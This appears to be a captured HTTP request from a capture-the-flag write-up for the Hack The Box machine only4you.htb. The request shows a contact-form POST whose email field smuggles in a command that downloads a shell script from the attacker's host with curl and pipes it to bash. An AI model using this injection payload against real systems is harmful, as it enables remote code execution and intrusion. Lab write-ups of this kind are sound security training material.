 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://only4you.htb
10 Connection: close
11 Referer: http://only4you.htb/
12 Cookie: session=eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiWW91IGFyZSBub3QgYXV0aG9yaXplZCEiXX1dfQ.ZLzzZA.XUTXXIR1u6lttQZvYPNr8U7vzUQ
13 Upgrade-Insecure-Requests: 1
14
15 name=asdf&email=asdf%40htb.htb;curl http://10.10.14.218:9090/shell.sh|bash&subject=asdf&message=asdf